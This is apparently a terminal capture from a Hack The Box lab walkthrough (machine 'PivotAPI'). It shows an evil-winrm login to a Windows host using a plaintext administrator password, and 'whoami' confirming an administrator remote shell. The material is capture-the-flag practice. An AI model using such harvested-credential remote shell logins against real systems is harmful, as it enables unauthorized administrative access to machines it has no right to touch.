 ┌──(kali㉿kali)-[~/htb/pivotapi/blood]
└─$ evil-winrm -i 127.0.0.1 -p x6IiaQd8sOmUW5Y90FNG -u Administrador
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\administrador\Documents> whoami
licordebellota\administrador
*Evil-WinRM* PS C:\Users\administrador\Documents>